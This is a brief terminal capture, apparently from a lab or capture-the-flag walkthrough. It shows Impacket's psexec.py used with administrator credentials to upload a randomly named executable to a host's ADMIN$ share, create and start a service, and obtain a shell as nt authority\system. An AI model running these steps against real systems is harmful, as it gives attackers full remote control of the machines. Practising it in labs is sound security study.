 $ python3 psexec.py administrator@10.129.83.117
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Requesting shares on 10.129.83.117.....
[*] Found writable share ADMIN$
[*] Uploading file yQVWCJFv.exe
[*] Opening SVCManager on 10.129.83.117.....
[*] Creating service GqJO on 10.129.83.117.....
[*] Starting service GqJO.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system